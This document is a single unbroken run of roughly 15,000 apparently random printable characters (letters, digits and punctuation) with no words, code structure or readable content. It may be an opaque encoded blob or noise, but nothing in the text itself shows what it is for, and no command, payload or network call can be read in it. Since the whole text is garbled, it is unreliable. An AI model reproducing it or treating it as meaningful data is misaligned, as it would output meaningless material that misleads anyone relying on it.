htDrE+-ppfV0Wu%:pkQ+QIN~C;:IO}(Qr02]Iq]Iutiyo40F0z-O0q%ERTATt6qRB9Ci}fio%y^}0-4hYqtUyW|nCD9J4)no0/%@N;Y}uIO4Y9JCpBn9YhV+nYuez~nD}eSWh2UiE(%EJz~/%if&D5+eE5T|qDRpyYu29k_ziUkYo%Jr54WARqn|d-fQW:u+&:VrQkS-wIw%WY/AWxDstCpN:0J^e4KWu12@Ey~&:xwxpuup4p0nDO)ITrxe4-fCq@rUNXUI6_z{U}6rEW&kTFeY|COpB&yCwLeVyx]NuxNI_h9&h;ORCdVuE;^]i+EEntIp@4WuIFNJo9VY~pq2Ey+U]nrr%6W~Oh-DINxqkE0zrp~w}pup(JrtD~eUNEBJ(66ko&p6q7{EI;x~zIf^(yx0|r9CKrS+|WK:BJ|LJW+5^Ipz1s0i^;z2uXh%y)t^VSd-55Cy)~hE-FOt2~/(hypx|BO~W];f)NtJe{S^fJBJ4oA:q9QqxVUF0hR;iyUu2rECiww}((phS&)(Q(JT&:UBAUh9R~IRIuBSrt~:rrwx7F9Dy6D^s4Sr4(9Dort(hr9y}DuxLx{kr-kxr94(rTU4wRprQ|4ARkdD~KSdrB]6KkTU++2^{@+JhqBL~0f7tyn}fkru|1EWxkI}pW0sy-@+;iwu5hVr0QCt-VTNJ}/Y;RhwXwN]~TD||yOrr+Viyrx5&r@9nix5i+orrIoIIpN-r-(A&u~VNk]t_^@TWOYq(-4Qt)]UWr0k^WBO02+V0)]C~i^yA}C9xBsJCrOChq^(hNI/T~BeWo;CQxoSJ/D%zdYy^FIs|J:Bp//_AiJ9hCuxA)Dp^A9}BLTBq4hO]KK}_&ALE+^qeE:J)_D{I}L5WpI2@65xEh429{p-d%C6r{io9e&BTuhNT:ppRe{xOAIryWYVIuEz+h4DyIKnn2y@Bn^5KxtAqw|^JzQ)wzU1yxU7fyysT|UrRsp2rLLEt)T2+re7Exf7/hrIqzC0uq_xns)%FyuXA0E-uQWyhnr-uL{zWI9__xukV6pUK4DpeFBotNF-ry)%^]r~xBK~YCAKWq9Iuze{kdrk9u0ixrFh962Ny)Tw:Kq0Ex(k~s9RXd;:B/T4Ue^n;L^25O+Xs9L0}VLDd4eVVeri;}tp~q(d}X7kFYIfexw5B:-/{AWWCk7uk&@DN:_k+~t&_yw2o7tAIBz1Eyi%EOuteXppq2;Q&s%DSrE{+O)@rxxrE1D)u4E{{w2%NhC%2T^r|^^6BO(@U5]dWB_95)NCU022]zVyh~K9]5&VL6}&]Upq^{-LqRyR@y&K;}X%y}XSqsrhp5x~InTIkWd&zrtA56r]-tIu~ippuVC5B-09e@@D1Th_J]u4ukLVxi{y-xC4^69+(z1O@TyL&xx-@^VL^IpqqUpCAUK-%~Bt|2]&inN{%sX:B7&0}I5O}_CTR;6t]WI2TKe}p);QfdnsXB]1RODSui&-Tpri2B+;D~XIWR}yTDXF0/kEFpruQ_DI-EUheQFNt]BpII6rky&@]W}L%w@6R^^tR5t)wD9nk99Qz^r{4IU;hYrCC@;|]q)FkWtR2C-)%4QL;}rY(:td9NX^oDhp){Vrh56(pNE}]:E&ok70yq]yhsDrrYWXL0eByr@7h-Ez0~wr1p-IxqOorWx{xr9&-ur@EO~huqpo{/T6^6tFOY_L5eOx+zokKyNrrntdyrih-wk;74V~7t:q0Jr5nWTqr)|qR1w(|kf2;iBOYSs+CsJ29_|7Bs2R/oxFYJp)Ux:T_FW-psLWr2DIpE&SrE)0rE7ErWCBrW2SrWhEutLrrT^OIx76pxfd_Dy1(zkt&X;5p:Dp|WOosL-Oy;-5~5/+z9L7ErVdzre-kSr-^;V~^k_&WyyU_]Q&rek@xOt2xru4zw@;zd97rpK:O;U5k;w5:rA)y9TCSD|yOX4wWp1Xp20(^%)Tr;ou61}Bp/yI_|1_pDx-S/@0z4@(r{zFSesI^Ox/OEA@xr9qO{rBkrrsr(]YWrryLo95ErE(Or9LEEWLxE(X_EWXpw1JOhkd6IRDzEx6EiCzzrfQpNX_S6{|z:yAE:SzOxq0LCQ0:6Q9_7O1^QT1pF4Qki2Fx]y~_YqsLiOeW(pQrh(Q_zIXyo;zhr&(}E&fnE&kQr;TkEw^-:idwk:RkBkCprEOI((]Xk|Ly(UJ{CFt:NfDz9w^:C_/0zrUs+ruB6Luq}rrp~^N1dNwyprr0)h]rIXN0UhrrTep+pwx)LI_;tRx92OwEzupS6hkkDuw}5h54d^R1hJLK+Ley4ro&dt{sieIRziT{ue4u:r;C6k2nKJQhnpwd(L^irpx95^4XKhx@ppuKTpOAphu0:h]xopr&WpxxxpW}qhuJ)eyD)F~Uu~EVXEyWor9:nO~nKh97)^9zuuCxDRiCw~(+~uJyuECVW:iQ|5(^Wz}kCz}EhF//65KJ~h|/zSrX4SfE429@wFVDOJku/xw_1x]@%RrCQrx65IwF-rxRzIr_}rxh+IxLKT]T7ItfQTri/DzTV+}K~z&wKuERWw&7/rDUyDCuquywExw|;DIIV/D~z%-U~OnNq^OrFT-N5KOrUREyU@I{VI-U7T-7r6rw)i~4q(nC^:p@X60|iAyN0@TupYI~]i+hQ)O~tOw)EYnXkdoD5wK-+du5y_ou{StTEfL^:YnO-D~r]^4n%;SR+LC4^h|ezE-uLWDI:@EIVKWxA2WrfOor{XDrfErrNTDre{0ryppr7zLTB+O~:pOI:%o;~^Bhk56zi%6s5rWBCorTh4w:&T0KiWS2EkJRe&:Qy(~sW0t)K(yS}T:O1Dnz7%x]ky(S}-w)%:62V0CL9rrrW)I~__-IsSEpz|OxroNr+h-u5W-I}z]rL(BrJzfrs/k_E7DkrNJOEUA]I_;ir_dsI]k:E9(]~9Y0ruA4~9YKr9&S(FNurkkhry{qt&U6suR;Bt26pkX:EdXyOQpDsF+yewezDd:t]fiCrkTOox;5zFi:D(KDO0]T-xS;9XVp;XSy]7uprIS^yn]r{};i~SIp-xCkE+ddE|k;9WF6rBNy99;;-{p;Dz@SN^~E{p(%{syoptpVFwDCxY9tWKdq;s7ze@}JrpK{yx2EEwzErwUyEwiNWCtDo&dzrBArr]:W;WBqW;W(rxVyEz7ku2T^&K}LKK0_V+2LI(~6o(;WOuD^]W1qy/iTJz|xrd2p]tp;KqsE/%UpOB}B~RTL~yQ_%;//hXf;+tt:h;|foE}65+V@pFky^TrUyrw9JpWtIu9f-rr59p9KKurC/pVpu]CTTBr|{rxu:hEfwh9oxpu1:qE-urkQ|}~pE]~:fhwV~RC/~WrYs}&o;B99z0~zVrrsD~i-V~IJ2zk+QpuS+pk)9u0]z_kB;+rJoBkQUhy|Fyy-oN5YT]rEiru^w+7AILrXx29]&y&}TCNUxuwkn+RL~N|_e~|L%rEuTAhR1ewkpr{%Tus25O{-5VNo-I{duyT2ter&o|W)%DdC|rh^6tBwNto&6tN0^^;Vdru4irex%rr^CrrDhrrpUr)|&prY~uufiVu@UrUsDp;}yXe]Fir{|ure%DwR2eU~S7-DU6Dr|y-~_6rBF{JwK7r~:rEh;9FItBh2k6+]^|E:dYqd)BJz)YKEXdn9e2K0}%dS{LO65&neQ61A_Aph61|6DhEre+D~Q;Qr9}Q&A_q}oUBrOkrpX6{^x}IADAyrqB}]RffxwVrrR6]x/VoEYX-&U7UDkh]TQiFE~UN]}AFEiwfDViOkz1N}DWoR;;ouhw-r&ehdLyS%DipDzpJ}D(LR:%-~^CQy;DWIiYtIhYQ^&XErNi-@Uq-4Y{-u)yL|A;r~^{DrXWpyAODk(1JC5DxIW(B^heE1f%o012y|JK:w^k0t;oo/;65y0Tzu7%oVJ||0+^TTku1kX/fB_skeVRELrwVW9ETSruUtByE_rxVkE0~yr1~Yxk9Tr9(EE]-W-Ne:oBxkwnfk-khrr/^O6K]NeLw6;kD__zkN(rD^9~zx0O2%~rzh7Ot9Yq}SC%e+YNTy~4{VQdi(sJ|NfTtp+eu;^%{rh4A9(-w-+}NXruY@rdyOBUkO]@9~rtqEO)/zE~kXrww:W9oqWr|Er)DErzuEu6]Arz~C~7Q1A7u)S9p;rwk5r~J6ki/@E]rX^|/d]9-UIpUzAp_DAE{BWwXUYAi0+(NtU]y6Rt4YoUJ@hQ-0riTp&IOF|w@:Ez:9]kLkE7I6rWL2edC:y(fYqpUry+K^OBeNy}x56r/{Sprpdrr9Ip;Xz+|SEkrCiuInpITx4-hn|INDR}pK;Vw(}FQOWpxBqoI:6wuRU;F@dXs2i5WuLpFBdt]I6p6N%LxDpprd4rr44Tws;rrWzrE9+p]@Cpr|TrwApuuVpru7Uuuk|uuoirEW~prFpkydJruI@F~phhJEp:k165(iEsi(5tiIr2z)eozN75/BxFkfTWX|+2f9y:}7rWJKq;]Se2zXNWI^2R-hNyqu0II@Q&kourrY@pC}7p]DNVrf9u94+Uri]hEkn&CKUhq7QhCspBt4op:Af0SfYr:1EsS42pk6)VY)q&qz]&Y^S0tp_U9k:B5qNnuAOU542xk]XSw7%@nR_(DV;Q]wxe1fhT_AT:r~LSDU(~;snt{y;{Awz4WrVTpwIDIr+_S;%VkIq;r|nTD4V{OWrN@rX{~fR0dnT/VIqNBR1]YBnXT/er6-eud|Sod47tI/7Y1WE2neAD54-A|_EYKrRkTDzK|E|-}pBWxufIIW(Qptq~Wr(6OuiKorkE6unBIr{X5p_xkrBWOrR{Ou5@OATpWA0KC;@(|fE-1~S:IuO-N}C]Tx7QRqpA}D|T0/@-f&y~~s+rQT^2]fdkKSu~nK6;T6CQJ;5r5hdQ)pt&Ix}_yI^xq]o)&xw-Bp:-o~/-(pkXr~hffr@_o~{dOB|uI+rAErLxOIYrE~s/(qIpkX-7}uBtJpEf;ErpA6wkI~^BADxeFAO_SS79x1-uh4:Xx/xA10n{;1O])AS~nI1IfX^DS}R%eVTB}^]%C{w_6JSk+eL;4&~^{dfp+ku2;4Lx)pyUDCT0XirxAEru:6TUY66}n}E}C4r}:De7e_6(@VN^Fkezy;pxYEu5ASQw~_-u]:E{/y^7K_0xrzh::L-9ekr;tow6y;r1porr@r:1xBrY|]B]_Or9~zrBByx9(I9n1zDywJOI7krk4_SU5LFCERLELB]z66IU|tO/CEiqzD}DS5Vt)4}z2FAU+{7%nO{B)f5B/9LdDrIA5BKeJOn4@%~49rR(FKKO]1u(/s/0rDo@~CSrxNJ}-L^}Wx-Vt}p0fRYDD|^n@/}u-xeU:K(&I/%u@DF6ud~pS@S&RyqhSY%K5)AuR_}QuYrdRz%h5_^Kr&{{5n^ht}0Ey-1~q50BYOoNiLF]9wCwo~7CDT~u7CLydtD0Oq/V7fW0rq+wUhf^uDqkqDh-4y7(uA|r5%t0N4T^4d}wFAV12A71xCJOU_6(n_F(UCO5Q{-Cx&fWrdwJpq)opet{h{DVr6h__irruioQ0}0rr@6rrk6pxshC_K04Awkrrwi;wYhu)B&rxS:AuR:ruhOzk0hfyTW:oAA@6Oor:1JOX|2z6O&}(k:fXO]_nnp}]e9)zYBtCX/YuzY+/iWrXWsqWFS}n0{xn)QV}{(||+;n_6xr-r0O2u^rLI7-Spy0Sz5)Xix%7IE)-&)C(SQKADJdsz_qpuTKn(BAyEf&rrXDqi@|I]//oBICsu/WWUI&SrN-uA+@e9SEqpE|9%xst^;e(Vysf2s&foO{QS^5OYEf2XSQ)E_fsKyhE4~Ope:10f]4oR/^~so6rWuqQCUE&LR]korRIr|6DWyY6]u/QphtyDSQJ:]}DW;op%-QxW~p_1y%|/~{BRo7d4SroLk]z}(kzOwpD{W@hfLi6WpCpLxw9w~TRekpDpBkx~Kxnxr^IBB&9CRD:~uROBLJrSE{V:9u~S;UWx|/LI&Ro(DU_uu9Xq2xALVi+kDB-SutqSRd02x;kuho]6o(0:q|^0Vt}6RUud}(z}~IQC&LyV&9zODF:{REy@ASTUnAU^}L&kFDTA:)fX(-L@e%{;t}n0{Uy@X%%NtQJ0D)sykrk4F%weh7os%Bz}_%Cw^4nL@&/dsow+:w]x2&J^]Uo0%)nwVpeserrFO;y{2d1tIksICDFk^i%0owsrp0^EdBk@X11-{USNFi/Ck4wA6zX%xJIn_psk6Nf_0Q^tk%X-z4%e9STnL/C4nQUV-(@2eof%|+Cxy4IFiXB6Bk/XRAL]&1w@r}ER~iC|eA-eyNBr7^A0}/y(~rDi(EU+k]/Dp--;wxzu+E{W{Ek{KxRx62Su9uzuk(ESE%JTww-OFYXep66i1S-E-xATRrSr+22z]rC4}Yoi;IxhuESuq^KWrSShoOTVIfiinJJuSYke^rkA7D{E{_xC4DDwQiBS2II+~(oyNx]k4wrDI+fWkhxr^pWEzkzf9pppp6:+urzIeWBoO9]opIpIpYYEuwzB]IIrrz{_~phI{0fk9]udTBIB6uoyDIp4yy-uywNJDdBW}i0Oh:p]ykixeAA]Lq-0W0hd6z}]dT(pAV5A%NRU-T0tw}}q29TeB5&y7yR~YXT(&q4}@xy-N(L5qd{o{@}^6|@5irB7_-UN5KO}KsnW9s^7{BXxVRRC|f/7yu_+{q0-y/}4~6t562(Yfe_QJLuRFO:kVs2&Up/uN(d@uDx{-zOD@y4pYChVFxdXKp00CEIwix4C/7s(dFFRJX4999nt29p&Re0y7|EBfIS+Q%ABCi&orVAk;up(1E&r0o/qAh{4(BANy;TQCyOy:EzpDpDIr_/9ezeT-6LVk+JnDTxo:4Jth66T1x6wBUt6|pDUUR^wESS|}VVVVBxiuURn]|yJ2S@I^{5Byxd_XD+fS](V2S@}I_(L]ru~ABJpBdONx]wDSyIr;fJ|RrUDnfYWuxwhzo0yBwAhxNppYtEJrwzTK(ILr]_%|pIiSn{Erwthu0r-9/EzDWBI0wwV+CWz7-T]K]rB2FtL0s|C@wzqf|_dJy5]}A-W+&&Fqdz}JC5~AL51KK~fYD75kqwA/d]n-(y{DODs}h6Q0A^kKJ{IBUUNJK5t]2oe)D|{]5dreEuoxqx}oiI]wkp~sSy]yDf&krV(}R9shI{n}@((up{-ON;U442u&-WA5%-E0iAJxEu4)6&/4d|2(_}h5@6&xE+wIeYQJChT7{-@I4k+qQILrTqB^6UF&o~O9%y1;-n(~rw7JkJ@tDC7nozp)A@E(&x+xxrARW6Bp)h-qz]rEeWYEBk/JIu+u~NV~opBA)R+O&XUre++xuwup-rWBrS-BQ0kEe|Shr/RTIntd4Ri}_~ot)@U4SFCq;zBJBzqLxK:rsyswJrA(Ixr|ifWE(%Erw7{Oux6+2O(I~OrDiK+y9x9r2;4sr|CSprrQkpIEdIzry](E]r7JErn~Io9EI{yry7Eru@C9pU;]Dh:Y%oIDW-Yy(ixEArnDiw:BSoTCzzEIhA_BA5i~4^(qC9q5ir5}YFVA-}e~A&WoRw)UD4sJs{Uos^fE-DOTeVFL6|eO(0nLiYpLioeS&;in-5hKLo]{V_TuOiuyFz&4k7Fou]DforoyA/E-o%X4ykX:+hYqDWr26S6fO-zxN1]~Du|@WKEI)r~LJLzU(K;huWTUky-_uuRWUBKf+|/{:DXdppI;7k+q{19yEIJRyUICKwKfDYy;-|Bx9FKNrpOxiOr|+5hJVEu5~Nwzz7n~W~ukWru+^W-k2~Vu:B}V~})UONi}%0IFS-+:ky+ix]kiuw^F0phpiOW-nW_^NYU4C@QKdRTVQ)BJ(SnW9su69;N~hiqB60RB0yroN)ryCJWyrxCh9pr~IRrVA|;iyEFB]]QuC+A0IDihWJTp~O;rxA66]x6uIxhfp~rIq(BEI5kr]ISxrr_@OhLS--rK)kIrOEk+rtnEiCq{%UA|w({U~CtYAoLSztyLyiK}yLx_siE%dReOA&I~w4V0knJX7KDFpC6EFRp|k2;7yA2]IVh1/7QpkNESpCC{z_:/e/EL)KNx29(rr|hep|1@iK(]o+-pd%q@D;J{uppkqrW)hQxVh01hk/7|}wst-DIn-zx/QJNueWwCBOrw5}RO%YuFW|ux{9;KDYFDCLh)xJ@IhzWJ//X;puQE;UCN5yIKu%yN:frO(u^hFNi6p@z]+OWD-BzOEq5-hJCSA~BQyS~d4Y^iLd~BUiWh6]w9IhT6CyIF)Wrr)Q-5V;z-AS9f0@RXCr]Y}n_@_f(h59]uDS|o%Ixkxi{hJhn-ru7wr|JoSIxAJIwC+|YK_+%^|x/)Sii_O-9IY_uy5x;rxrq|E|K;wDrA;iDpN;Eyi|DhuuIDBRx]i/%rUFnAk:ITDVKi-DR2^rznV6^(;dr~sYVqusq7-SF4Ozf(_0@Dk]S|Rr)+{)sX(4xU}XUYLD-rXyY&wA27e^Uq5Dxrz9/6rrNrr1~E0kD4&WkEr)O;]ddI5-_6WKw@UE~D1qWN)eACp)(rDwV@{0DoIui(-1y^y69J0;6XrrL&rx)r]r1h60/x;/5iueT^ppRSQ-z6nwp5xp0+y-6E]oV(xy+nkDrrt4dnoLKyrpQqLnhO7pt)9e/ou%WSIwu-XY(&JTY9@/x;]|RrU7Bh@huwoU}yRA]^ux+I|^X]IRU2k+I;(-Ir){px+rRCrz+rd~i(%CdOpVF]B^4:t79r~:/Q+|XWV2%dh5/KnwT^pu-&zdqUr:Sk;(Neu@;k:A4e2}V@w:JkU2-xxN_5NrDznpr)dOI~(0;rueSx4xq++rx_I{Jk~B0Eqp%xxxz4ExOrdRIBi+DEd{WrA(I:ft])xpR4LWpp0%xDeiLkkIs_p(e{OuE%:{-R(/py(okurBAd]qk7ONq&;zy~XUoB{:oTC}yFtuXeyOpR4LxBUrio%;K-n|~CW-I~pkWE(}:zydB~&Y1QUqX(z9kr-Uu{yykpE%xU4)kKAFz|/0W((nWrkrAD(u_T2Yy7eCDU1foRdQ}@&I)SqsQ-SDUoI4hYoi]NIkI(kQ7(uwo~/x@I91WA~QY7/kXxq|02p7/1|xe)Bx;u0w7Vsup2@B~9|rQ7I|KsR9JO~u(QVr%p2)iU9pL_supQSkf(puR/r7CEOpR%D7;DCx^hp(6d9u2zr(6UAk%1~I6s&IS7DuCEs9}ADWx^^9D/Tw-VDIDyTyDVxW+Riuf/p;4LS;nXiuA^p-44^WAEBNiCxNkkWWS/&AxFxfBLkWTRx~BoEih(6UV+]WV5Suk22+kAVu@7sN^y&u@y&x26Af2wCf2r&f@C@A2I9r~wIwp|prfEDwCDpwoE@NxnruR7rr0kDEhKIrKNruhdhz+YqVwe6r-Dsx:E4EJkAr0]rwoE2wT1pr}@I6202wKs0;kRI/s5AEr+Arrs^{r{R0r170roIOC_s]&~e-ir|Su&kyR&z(u&CyrnUO|Rp0BTDqpR-pr-}{99&zrY6rrUXyInTErVAWVs(~o1qiW1dAs4Dqo0YADe4E41A-^4WUhS{:9EqR~_~I~2&09D1%rEdJ49eDBKs-I(tOTo]VUw@U+r+:UwSFUrwT-r;@~J@Du_US&n~BW9]E~26URSQ(kX)69tNNh_{WUt/y+9yWr(6F4]OWrOUOnEFi~qpWr7%d]W(pr-5+4tD{I-4yu{q(D|nWIqt^u/prE|AoWi}qRy|pkqu~|_dDJ|pBxuVDWAQLuE_D]pYOCI2p6WOWp]WpEAq;w&nWeQ}d7p6iKdA)opu65uE&;f}A]UV(irkdd(kU(d9U~-s)}B9UIU^-uU9UKU@Y|SIkhrNk6rEzyrkzerrkOu+E_E~zXus^}BO&ArkCCIri+uzq0Bw]{rk|JIrLhuU+REE_;rxN]uOWhrEJiyx^0~deJrwJQynpKWuyC-w/Rr;n5rJ/OENW~rwA+EBL^y+q^ruJ|Uy_+(yC_6y4_h1&K]y+SrV0NryKI(w2YE_d1xwVErV_;-(^/re}1x;@n^NB~xeSU]_CArwoorFsQqfXIE-eir9/Rrk}Qrw:ArE^Kr]{{SE{;^uR(EyywrxN-r]9;yerR6IxT^pr0:puV:p%XfY^49/p_|0w%ADwBBr2RuduuwdpUA~-]kDp/Qir4wpw/eJO~{zeDWIChX4rdWpk~ydOi^zOFoCuQA@BFyry60A-6UwO/EuI/CuhwwVYpB6y0oor-nphI^iE4{9zC{2hi6IuBU4W~h6q|Q@WqCUNE%wfB}]NiK6AA79NwF@W~J~freIuoxr~qo9fSnrJ^idf^D]iwOpf^Q}J2eEq@fVh}N6fD5urQXp;CSDrxWrrI/Iu-p|uuN~fz~4i&@xY]~EroSTx2_&WU44iu:hV7{Iux+r;hppw4DDreiIrzCwuSy2zuKD:)CrxXnRyCQ&;4B|r69rd)_|wtNqx-&DwtY2zLROr(Bn/D1~W94Nf+TK-^LxBu2&oz_%KO{DWrwpV+e/OrB)(r@:B~26Rntt;h2y{zX~Ypsqpxo7pu7Uo4w^KA@BOUo+f:44Lr9hx:o)yz1S_pq]O9EQBrezKJ/hnK1W}JtD%:1R%:1OK~CBO:@NyUkdWdt/LrSsrz1qk:16z:osDr|+%JW16r)%Br1C;p%{Etx{SzT6Or{)rneARpIw:1Ed_D2/VIy7x1Whz1WC%1]Oyzt6{~o5~~{_NDN]@9W0^C+xkINx%I@q{SFwAix;Br}rV6uEV2LkSue/WIn9qEI-(9IdoiEiOw~|Nk~INBAizpk4ywV2W9A(~+-q(6kzor+d@KAYkXQVd0qV)]i^UVJ^-7UV)JOrUoA&hph^6;puexu-xfrOk_uW]7Er9hxd)sN-;drx;Ur2EUrr6k(KrQr]{6ru6AVdOVV-xirekNr2q}yz_trtJ{SkWSrw5er2AhrEr@rOzqrz59rO4huEezO|oxr+JROxRTuyiuE1|R]yJL-;LQOwRYSN0IrNTU;54)r5W_Oe^0x_rD__NnrzkpY|9+OzDi_FTd_{XqOEuE_DVXreytxDXKkFkE:TWCLD/Jrzur_RDe_1o)O+}&dN}D_Td+xu9Od%KALUrk(/~ixDr7_Q14LeKe:i9/re47_DoN:Qk/urtdORKCODeIx/r0T_NTx|s:t/7e0n96CSB6;4I6{1hw9sWEW+w5nCDB1Ri4-SFwOtzSu)qw+CWy{rrU4|u0:0JEoB~U~RxS@@Dq]1WS{thSQCJA6Afk&0U0V2xEA&D6SrxkX+q2FpUBopF29puk2dhsSB~sr|x^r^f@u^u:DIw-)Crd_Arz+SV9u@rUYBJ0]rrWd&V+2SFT:rWO4-JT+DuUFO+4x~rEpDr9Wt+oICE:0BrV&If}0Drnh0~xtDw4FC:{D-wfhr^}ADyS7DxIUIet1swwBwdLrCe]L~w|0D_RNI2Nxpd:TVd^iuu)4zwrK1L~XrutN~)Y&pX(11XdA(5XutT:2pw}pDrFqq|LU@p{{U/}1q(re;z1w7VD|SFR2idKt:K{Lfup)]Tp4_Y{X6Tp_/K1w4yt4Udd4r_1/4or/SBr;KCu1RnDQhByDdYDeLTC9:_Lu@{uKE19W6{1W06JL&4rx%{0XArk:TD1;;Lro@quNe0)yTDDw6rwq+R]hkd1~7Kx]qz]A^k]AI~1A&oDAd6iE@&y+YK:B:D9Af~TE%e]USUdU_%|UL~B(}ECf/%]-OoE-+{rrNpurBLESYWr~QRo65_UOY)&pwOWS-WzSY&IO~ItpnorzqBrO0Ezqoy662~N;EOpz+QIqR0pVCyru/_pL{ti6Ikue;WrI4ysOB{rQxL+ixty67Er+z0IT]Ee{NX7y15oLB~DENL0:50Ax1_/WAqDDV0yxww&5zTET_{yyyF74VJ]4&JV4&k}rE/4rxVWuf}:ufpu9yK:ENX5_R:zD]-AwNe7CtCB}x/2xwK{ByR0XrY9s-{zyNJwTD0x_Qs_WeWQwtfrs&qfs+JVsdk6_%L:DU/5uio~D7wiTC+CyT+hywk+4;KXRJ^q+wCpweK1r;/Dk0eALpD70yy}r9u]u0;/dk/5DhUfhSBxI}|7V]zT+}zS+]V7F2BNd}Bf)Ie;4fewT9uwx@YqV&idWw(OV@BXWrx&ru@Druy{rqxUrO&WNOYo(xYiOO6d2izCrtker^N%0^)ww|)qWkfnt/6q@(rKBprq0IrdzqEO^ksx5IN}I++oRxrEWDr~|D^Jx-rudDwRwpz|7wE0/Dx-hhw_}pr:F:z_9ri{twCyoOTYepwYRp_@^R6@sR]Y)s2w}p@(w)rodf}{nL4E;;T:Ay5Vprr%w|k{)V)ef1@SQ;@J5Qnr;1}0s_@]fYICx+uXI0@f^yT:Y(xC4;TIk5Tqd_9qEIS/%ILAN_T@0YX@o%w}:pwY:K5n:~LhDI(1tQ@2X_IC92;nQ^@n{kdq-Ox)KQw_zrITu{I1V0ih~6DhXh~E^5WBo}FBIVNAIKAA9)qACshqR:N9spr:uYfu6TfVVSq^y}s2V-Asu0s2||N2e}/Dx+;yB%(r]XopE%Dr:+W@(6yrrErWFQ%4dW]66~fI:QwOFB@IA9RtYqoux9kDfqprLnpri+D6YEpD+wBT6CIwhkzn:EEEX-09qq(C5/Iu+xWr|/yreIWrS0%pq9ErsForTQ}tJIL)Jd|UT0V%yseOs9SrRO9^QrsL2z4;-w7Q54Skr}rx0Fi~CL:DsNi/uL2L}L2LF^s^kNDWz/|r1LRssdRso91xs&{+/OQT/+IfqiX5Ekwer)z1Ky)~16_Y;q9YBe7Q5BiXkUDi0:FD%2dCWT@_1qwt;^pLkp+X~ru{%])_C6Ote49wLno-IdDre9tUB2Xu]~nz~qdN}ik}V&2XQ04U}0Oz~E&1%SkJk}UR2:&nO]hT5YfdC@U2U@|4Wsfki+:{BwqXyr^r|iC0(Ke:x+JOy~U(|]W&Ei7kLhY--x:|Iw;~ru2YIu_xruU9xsRwrr_Nr~NuruCwp}htStYy-wAOrxURWNIqwppLyw5:IEC^I])/LeNDyBW7rE]kr;TYhJN~F:ArEN1]x(1]x14Uw6DXf1-wExrLrFR}5d16X4RY/+/TSz(xEUptsD/FwSd@1{0V/d~(x%+J&R%_uL;}6xn4(xz%pFEL7R99/R^d]{KtYf/k^RnQ7VVL1q|uwRDwL)1{{FNfrFthp]weX%0X/S|;rerrkCuCJF/DDY~eC/Coyf;/QxewDi{AeEtn{^~JD~opporR0QY^|rD]^}fiAt;2WS5J:uIpUk;O;+5AOI]]^TwywprLyOx|}QkCDAW(WJUE]9w~AKdqdEBB@UCL:JB%f;:J0Dn;4|+DBpI]2O;W2Chrw-Lkwu+qx|IE((F7Q0+]u5nOOkuI{pBeuD---9]rIWYeur-rxzuw~(6xp{ONIwws~B~+wI~(IO]4^x+xr^pI-z]kDS_txxDSBJ]]0i_Whro0k&rit-0]uyO+ItxQLYduxx}D;Ed](o@1&6oIE5rpQoT+~UtI-hxL^(;D/9Ok;o(NziA&uYOA^0(f@CI|Lk4AD4U~&z24f7r(09/s/y)^TreD{%S/7RoV%oOB&/7X1QQQYsw4nT/h]qw&/%;frdU:TURhJFe^xX6eXSxsrwx6@{w{yz+%iDDp_U%r7xhE-SL(~kDyw6r4|I:zEkNE|nWrO-5C9W20dDEEB;;BU--{ri~}TCuCqV+9+]9VEp0~{n}^x^RuKV/w]zp{6~rDR^DzCiWx4~ryypUJ6oyEytTQ9^kCEX};W7kNxILSIqe/h2^Cww]tN;;%/y{W-^~-^64V2IoWrwhnKWKWSXCCrp^@46xY^W|nK-zWiAw+r;Jk%S%{-Si~RU~Dh+AWzJk^YY(B-^UippuWB(%Fr++nQKp^TBBD4znRIXq++}:eQ|Ck::AK6_d_::|qD--WxLd;2z:4@(-+dFBu+Oqq^DKOpCCC:Y|-_Fu%rTD1p(EF656sQozkBr]AwDIW~ixWutur+EKxL9wE~W}}RsuQC]hI(_{ExY&A~W}oLu_26pwu](%y_]BAIpOrLdK;S66rhzxIW&W&CWIIBY9^rsx;+kk-rrA7/T-ND9/hS+^%i%;(WUnKRthqWw2:E__%_id(-1d+I~C1RSq]9kheir5:x9kX|nJnDDFfCS|hC{p|J::dY;__SK^7r9uC^B(7r-))TY~h_OW7i9x|4e~CFFyU{^_{@ETW]u2D{EIEy;WfE-oIy-SWIdOV^i)FzpdV1y((7/NI5K{UOdk6^~^|&S;ewFkF:1J2ttz}Y||)f+RkWE)I)EypOVVsiRTs%-p-9;YfrRTkO1@7or{(0NkSkrr1AI;/Y0nRSDxCS@&oCN6TWKWp~zI4:2r^qx:OzIWK5O6W]:z:A0Y^(S@~IqU1O+RR^&22S^^AEUi;-UddJnrWBB%5hzoA7/-V:O7TIp6pTqUFqArXSqpz:J22pz]pdyJUV_0ykrTT+tV]uI5|pIOxR;%EY}}kxFdhqEthuoIrnTSzoEyEUSeeur]szD^I7I-|y;WRU(~OkEB6irw-{UprfT(uhAf-ErzFpyk%i~p}tIWr6T-BL&nzkxT5ukuz%pkrI0/%xw9}nrrRfWrr{pSru@^(-wxIpN_XK~q@J0L-LV:W)z2pyf^f]ykFxo^I^pD-nO^EyU4|w94L:|C7W(OD+@AW-fuIzwdUpJeCsrB42BFwfx]FzI7yif^e|Sw4nUIR2%Lr)B9u~+US|ufCsDCRd6L+QNK:Y|2_iS74onTqw:JD7/EEx7J9IC]-s_~|kd0BE6nK&zyVE|V5CIwUhDwV-(:+YE:DEV76i6(q4;(5@Lp-{IL:U/%t];u:2u1E)E+&QOp~2y;]zB^NkWxnsTf9|zSxxn+E@w7Er;|&tf^)Dn_RKrB0DQL]ENSNI^)fpuB9-pAeEYrCsJQtyC0pwO4kU@wX%ep;%7TUwkydnCR@IDNuLNX(nw9TONU1x6+6OIOEK;oJN~4x{xuT]zBizrhzw{p}YQOLJA5^WL]Iw6pN]6Wr;U~-(k}hi^UN9ur{4IuIQW{AL&{EFRULrUzT~rud}~uI]k{~(uypD]J|p:X9hWp1%pIrV4kWB:e]xkOD+^]06ppIfDI(i/:WrYE2x&xC-O~~QrOrR@^VW;NX)BoJI^rBkoO64pBOU/6y:tE%p6NqDVC_(--x&Bpfq}Lr;N2Vs2UQYJOs2D6u170Bhxk16keDuUJs2ooROIr6@E~]EwBVruwwrrrn4%Bd(Ow;hRxO:S+z7@JxU])~JBD@}_f)X):k2/rnX5+]EB&+isXi]Oq2]z@CVzDr|QKEK&eiCWp-DV_kS6zU]6OhEdn5qyNCq||rYz+C^QAWy^4Y;BOF6_NqNsT6UF}S14^r-nD6XNTX1wXUT]n%4yh5Uk%uUzDE;we7;n4T5E1uSxe7u9EFDiuif@Cy^-:Ei4{QuSh;y(oyr-rfd&SKLpn&%4ON{/{]YBOyhXze4)i)rOoozLQWE5FehzL@Wzq1xBhIu0TEW(dEOVL(CorI5DIuTEWDW7xp